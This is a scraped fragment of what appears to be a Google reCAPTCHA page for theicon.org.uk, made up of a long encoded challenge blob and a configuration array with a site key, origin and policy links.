vsOwwpbCtMK1wqTCpcKVGsKPwrlYw4h8wpIDw6vCjhJJw4TCmQ7CrRPDpg4KNsKDwqhLw5InDMOfwoDDmsKVVS/[base64]/wrU7wrDDssOwMcKcU8K1G0PCj3zDr8ODTyw6GW5swqdMB2jCicKKQcKUw7DDvmrCvcOYwqnDh8OUw4/DhSzCgcO3dVLDt8Kdw7jDvcK/w6/Dh8OENg/DnG/Di8OKwpfCgsOUQsKLw6jDn1hQDC0cVMOGXkNwMcOoAMO9LBgow4HDqcKhRMK3c3xuwrTDrkUhwoM8OMOrwrfCiHMhw6gSDcKuw4jDvcOBw5HCisOPKsKEXjp7Ui/DgsO0wr5KwptGZmYAwr/DgH/DmsK1w7HCrsOTwqbCn8KXwroPX8KiAgHCq3rDncOawoQ/CMKhO1TCuSfDm8Oxw7fDlcKHRA/[base64]/cyIeOXnDhMKJw6wCDmVBFMOkwobDjATDucOWAGTDiQd4KmRXwozCvVctw5QkOnnCosORw4DCnxDCs1rDvT8Ew4TDoMK1w6Ixw4h+a2XCicKFw4nCjMKjX8OsXcOCwroWwostXTrCkcKlwqnDl3MPe1vDrcOuT8O1w5Jtwo3Cn0B/Q8OcE8KnQnLDnRAkCDzDrH3Cv8KgwoBCd8OuB8KJw4E5AcK4BsK+w4PCv0TDksKuw6Y1SsOTZw8+OsOPw6/ClMObw7TCuABPw6hEw47Co1wtazl/w4jDhQLDuHo7URAlHAZ7w4bDsxlADxALZcKmw6B8w73Cg8OQZcOGwp5ZJsKdPMKWbntPw67DvSvDjcKkwqDCrlzDjHHCtx07ZxMtSEoYDcKowrROwrFYaR4gw7rCrxF/w6rCm0hfwpcfDmPCp2haw6rCp8KkwqBCNHXCuk3Dt8KZK8KYw7PDsWBiY8Kaw7nDg8O2HUx7w47CpcOcdcKWwpjDjwzCk0omVsO7wqLDlsOhI8KBwod1woYLK2/DtcKIJzE/eDzCrgfCjcKzwonCvsOFw47CtMOsdMK3woDDlDnDqyPDq2wwwqrDjsOzaMKXUsKIO2Rew6Bzw7N5VC/Ckkoqw6zCmnTCvG5sw4XCnjLDgQVRwrvDkyYIw5hKwqjDqRPCsj8pw7bCs0xWOkxeblrCkR8mMcOlVnjCtMOgXsKNwqV0EcO3wqDDlcOHw43Ckh/Dmm4BPT82JEsjw6rDjxNLWibCumxWwozCtcOlwqxECsOiw5PDnkQ2JsKQGS7CnlXDhkMVwrfCgsKhFT5Aw53DlR3Co8OIFcK9w7E7wpglw7ctX8OlHcKIw5jDmMONC2pVw7XDhcKVw5pDbcOcw4nCui/CpcOWw4k8w43DlsKQwoLCn8KEwpDCg8KQw4kTwo/Dt8OHbjs3bcOnw6TDr8K3w7JWPitpw7hgUm/ClxbDiMOuw5DChcKJXcKJZi3DvChxwrI7wrdHwqPCsGfDscO/RyDCu13DoMKjw67CvTPDpH7CgsO2woxVMAzClG0XwrZbw5FXw5VeCcOQNQ0Qw5nCosKWw6/[base64]/wr7Dl8OicMK2w6x9OcK7w70/wr3CocKue2JDwqt3w6d9wqM6w6DDvcOac8KTwotwVTPCoSkrw6gQNz9dwqhpw5XDscO9w7zDpcKYw6QvwrBcEFPDjMOXwpXDukDCpcOgYcKqw43DhsKLecKuScOhVjLCosK6dW/Dh8K3AcOkcnnCh8Opa8Oew7xGRsOTw4fCuS5XwokKPRA2w4XCs0HDqcOUw67DpMKDDFx3w6bDscObwozCj3jCuXF/wr9vR8ODM8OIw43Cs8KYwrTDjHHDpMOmf8KSDMKkwoLDkFxqb0x1eMKFL8KGXsKcwoXCtMKOw4cQw48zw4/ChxNcwo7Chh/ClkjClmjDpWwlw5XCncORAcOCw5pkQwQ1wp3CrcO5LFXCjmBTwoYPw6lnEMK/UWQVZ8KyHHDDjh9bwrA0wo3Dv8OXfMKaIsOhwr50w7TCtsKNYMKwDMKpTMKgFnUlwobDvsKzCQHCs2PDrcKJRXgvczg0Lw/[base64]/CqA5ew6kLbhoxUTsAfyjCmcKVKATCqMOaacOnw6DCqx/[base64]/CqzjDr8KgGsKIZcKBRcKzB3rCmWIawqvClHR1HU8HcwrDo2bDskDCpMKrV1xOwoJpw7B7w7LDpcKfWFAQw5TCh8KlwrzDlsK7w67DksOlXQXChxk+O8KKwonDjmIFwpZ9V3bCjgk2w6XCkMKlZhTCvsO5Z8OEw5LDmhcQNcO/wr7CpWVHN8OPw4IHw4tOw5zDqwvDsQ0UE8Oaw4Adw6M4w6QQR8O3XxzCg8K7wp47XsKxIMKuJV7Dk8K0LwYow4IYw4nCnsK6RTXDg8O3RMK2bsKJX8KqZMOgPcKcwpXCqRMEwo44JsKra8O7w4ECw4teJ8OtX8KWeMOyDMKDw6A/fmzCt1jDusOSworDtsONTcKNw7zDt8Kvw6N6D8KVHMOiwqkCwrlpw5Byw7JhwpHDjsKsw4XDtWNWRsO1A8KJw4Bqwq7Dv8Kmw7QxRjlDw4zDvFpvKUDCgXkqM8KFw50TwrrCqzFRwoDDjCrCjsOSwrrCpcOrw4/CucK5wqQUWsOhAyHCtcOBRMK3JsOfwoJYw7fDuFI8wq/[base64]/H8KZwr7CtSnDqcOBwroDwqd7GMKtwps8a8OKwobDqsK/w5XCkWnDmsKAw5lrwq1LwrJse8Obwo5vwrPCiy9/AkbDpsO/w5sjPTESwobCvRbCisKNw78Iw5TDsmTCgTo/aWXDrwrDjUQib0bDlnTCgMKUwoXCosKWwqcoScOqRMOxw4LCjj3Cu3LDmU7CnzzCuVzCk8ObwqBBwqZXw5JWQhrCgsOewrPDucKiwqHCnFzDmMKRw5MQOTQewoI/w4k7aB7DiMO6w5srw6NoIUvDoMK9RMOgWHp5w7N3K0LCrcKOwoXCv8KcGWXCk1rClsOYScOeAcKsw43CmcKwGExRwqTCocKUDcKVRjbDryfCicORw6AqHGzDmA/[base64]/Cs8KAA8KzWAQ2VsK1wo9cQcKQa8KQw6ICKyA4TcO+EMK1wrp8MMOVe8Ovw7x0w6TDmCzDmsOuw77CqmDDj8OBDh7CoMKdNMKAXsOhw4jDoxt0bsKdwoHDhMKNN8OEwqIXw7fChg0Fw4YKNsKPwqfCkcOzHMOSR2rCv3ITbiViZA/CvjDDmMKbclICwpnDlCB/[base64]/DnThMBGTClQFcFcKGdWHCnlnDrCPCuMKZU8O9w7zCosO9TMOnTWTChsKWwrRhw50rbsOkwonDhBfCucOjTA5dw4o5wovClSTDnA3ClRUDwpBkOkDCo8OawrbDhMKdUsOUwpbCgjjDsB5/ZyLCgj0zd2JawoDCucO0dMKhw7osw5nChF/CiMKBBFjCm8KMwo3CumQaw4kHwofCo2/DqMOlw7EAw6YKMgXCigfClsKZw40QwoLCgsKLwo7CgcKLLzwiw4XDo1hENHLCosKzDsOYO8Kvwr5dXMKRDMKowowuHEF5PiFwwovDrGPCsGkDEsKiYkTDo8KzCXXChMKpMcOTw614I0/CmzZETDvDpERrwpQ0wrfDumsqw6QxO8KXeg4tN8Olw6EjwpVqbT9PDMOxw745bMK0YcKpVcOLZy/[base64]/w450JkNiw44yOMKLFRLCqlBJw78TR8KlJcKCwosRw73Di8O1eMOuI8OAHWEnw7HDkcOddlRce8K8wqIrw6HDgxPDqlnDlcOHwpMMUAEWeVgcwqR/w4YHw4ZIw75SHDAADzfCnDsaw5llwpVowqPCjsOVw63CohrCh8KySzfDmivChsOOwoxCw5QLZyzCrsKDNjohd1hoLRTDpUg3w5nCi8O4ZMOpecKJXz4ew4Ulwq/DpMOTwrl7F8OBwolFVsODw5FGw6gOP2wyw57CkcOOwr3CkcKIRcOcw5o4wpjDvcO7wpdkwoUawrTDm18TaUfDq8KaQsO6wp9DVcO2U8K1YG7CmsOrNVcRwoXCiMKNPcKOFWjDiS/Dt8KRbsKWAcOXdsOqwpBMw5nDlUFWw5AhSsOcw7LCn8OrUCoaw4DCiMOHTcKRbhtlwolnVcOBwpFqG8KsNMOlwqEfw7/Cj1IfI8KsNcKlK3XDgcORW8Ozw6/CrBcZL3FKIhwpBxQ1w6TDkhReZsOVw67Ci8OIw5fDp8OrQcO/wo/Dg8OHw7LDlFFNWcO4TQbDp8Odw7wQw6LDpsOGOcKEIzXDkgnClS5zwr7CkcKdw74WLn8YFMO7GmrDrcOywrzDsFdTWcOtEyrDhF8Yw7nCvMOENQfCv3Bew7zCoi7CshF6LGLCmRUeOQACDMKTwq/DtDXDicKMdFkIw6BJwr7Co0ciNcKNNCzDlyxfw4/CmFEGZ8Ozw4TCgQxmXBPCncKxeDctfCfCskZPwr5Jw7BtYVdgw4I8PsOoK8KnJQQCFVd3w67DvcK3a2rDoGImSSvCv1t+QsKEKcKvw4oufXZow7Yvw6rCrxrChMKAwoB7RmfDr8KecHjCnEcEw7t2NBw5Cihxwp7DmcO/w6HClcK8w5zDpWPDhnQbE8OawrdLR8KCAF7CsnhvwqHCgMKLw4HDusO3w6/DqAbChgbDkcOowqcsw6bCtsOxUUJgM8Kfw5zDqE/DmSTCtg7CssOmLy9oIm84HnUVw7Qgw6x1wp3DmMKBwq85woHDnXzDkiTCrjYvWMK/MAEMDsOVI8Ouw5HDnsKGW3Fww4HCu8KLwphNw7TDpcKIT3zDoMKkUh/DnkEbwr8tasKlZ1Rgw6kmwrEuwq/DtD3Cqypww67Dj8Kfw4wMfsOmwovDlcODwrXCpHzCrSMKSBXCk8K8RRQ3wr1+wppdw6vCuxZcI8K3eXQAO1rCpsKNwrbDtWpAwrI/Lkh8JTp6w7hZCTYIw4dYw6tKIx1ewobDk8Kiw7LDmMOHwopyM8OLwqbCmcK5NxbDr0XCqMKTAMOsVMKQw7DCj8KAYAIZTnfClXIOHMOga8KySnxjeHQTwpJQwoTCjMKwTR41VcKxw7fDn8OYCsODwoTDjsKjOVzDhGVJw5FOK2Zow4pSw7TDusK/JcKpUDsHcsKYwrY4QUUGV3zCl8Kbw7Y3w4zDgiTDgQoEWX5/wqBowpbDs8OjwpsSw5bCkxDClsOqM8K/w7XDk8O0URXDpjjDn8OqwrYtSQMFw4QFwqBxwoLCvHXDrSMLFsObUQ52wq/DhRPCtsO2JcKLJ8ObPMK+w7jCp8KRw4JnPXNTw7LDqMOjw6XDvMO4w7MQTcONZMO9wqxrw5zDsn/[base64]/[base64]/CjQlCw4zCu8Ozw4QMEcOzNcO4LMODewxyDcOjw73CjBEEWsOCc1dkR2DCo0fDu8KlMFJ2w4XDgGViwrBEHjXCrCprw4rDgV/CrQs2dGMRw6rCn2QnWcO4wrMiwqzDixtbw4vCjwZVesOtQMOMEcOsKcKAS0jDi3Jyw4/ClWfDmxVGGMKKwooHw4/Du8OBSMKPHELCqsK3ZsKhccO5w4vDgsKcaRtXb8Kqw4XCl1PDiF5IwpxsQsKwwqvDt8OoWQxdbsOTw6fDmEs+ZMOxw6rCvVXDl8Oew7B0JyZ/wo7CjkLDqcKQwqd7wqjDmsOhwrLCkUkBXVLCscOMGMKAw5zDscO8wp9rwo3CrcKaGSnDvMKhRTbCocK/[base64]/DrMKaWn/Co3VIGcOXKsO/w4TCjcKAQsO4X8KrwqbDhMOBwqfDs8OHPDhzw6lGwqo/asOYG8OOScOkw79iGcKdAEPConzDksKMwr4LX3TCvSHDjcK2aMOCScOUNsO6w6l/HcKrYx4ZXw/DiGbDmsKdw4VVPGHDuB1HSz5LcwwRFMK9wr/Cn8OTDcK0Q25pIVTCqsOpNsOuAsKawqA6WMO1w7ZCG8K/wqoPMAYtNXcBbGk0U8OdAlfCs1jCkgoUw7lEwpPCjMOtPBYrw5ZqOsKowqjCo8OAw7XCkMO1w7bDicO5JsOXwr8Qwr/DsUjDo8Krd8OYecOHdQPDhWFWw6Q1dMORw7LDrkdmw7g6GcKHUkTDk8OYwp0Qwq/CuTMcwr/[base64]/CtGJ+AWFWw7TDqVLClE56OksoDcOIScKzb3fDoMOgPXVLXD/DkFnDkcOyw7kIwqHDksKmw6o4w7suw4TCvAPDq8KadFrCh0fCu2cLw67CkMKew6VQBcKjw4vDmkA8w6TDp8OSwpwJw7jDtG5vOMONXXvDtcKhK8OLw7o3w4UrLljDocKDARzCrWVRwrExUsOawqjDvCXChcK+wrBIwrnDn0s1wrkBw5/DujbDolDCusKkw5/CnnzDs8KDw5bDssOzwpAcwrLDszNhCxN5wqZUWcKzYsKlNMOSwr57czzClWTDuS/[base64]/w5QoRsOGIRnDqcK5ZMOdYWjDnXxGS0JrIHbDthhlW1jDiMOFEXglw5xnwp8qA00cAsOwwrjCjEjCm8OYaBbDvMO1NHpLwrBmwqQ3YMK6QMKiwrE5woXDqsOQw7oyw7towr0ICn7DrnHCtsKsL0Fow7bCtTPCmcKFwqsRIMKRw5HCuWMOJMKZI1/CnsOeScObw4MBw7t7w6New54YGcOmRC01woRsw5/CmsOGTjMYw5nCp2Q6WsK/wp/[base64]/w75fMkZgw7srUn7Cq1rCnzbDh8OlwrDDgTQ7BADCtnU7w47DgsKbbHpyMFXDrVEjacK1w4XChV7DsSPCucObwq/DtR/ClFrClsOKw57DpMKSacOgwqJqAVodQUXCkVzCnmRhwpDCucOyBF8gVsObw5bCsxzCs3NJwqLDqDB7XsKNXl/CjxHDjcKFP8OZeC7Dj8O/KsKGBcKfwoPCtgIpWifDmXBvwrl0wobDtsKRbcKzDcK2CMOTw7zDssOUwpd2w48rw5rDjFXCvkA8aU9/w6QRw4LCmwhaU2I+dCZCwrdxWX9PAMO7wqjCgTzCuhUQMcOAw4h0w78kwpzDucOMw4oScnPDj8K0E03ClEAVwo11wq7CnMKDbsKww7FUwq/CoV9WIcOWw67DnUzDuTHDscKaw7dtwrltJUpxwpLDqsK4w57CrxNtw5nCscOB\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,787],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FYVmSFXpFWnqSBhLzb6V9fQ650yfAF10WJSQWPbUlzk\\u003d\x22,1,0,null,1,1769917069751,0,0,[218,7,20,215],null,[140,1,134,245],\x22RC-DBmLhW7DK8O9Ow\x22,null,null,null,null,null,\x220dAFcWeA57tfw2ItBKbCk0FSgW3mYY2h3LsNl-7qIZwgOxE6M6Yl0U1A23ZmQ96sSrZLZMIJXFDFFuLtp360D9IqryXaI26JmMaQ\x22,1769999869920]");
    </script></body></html>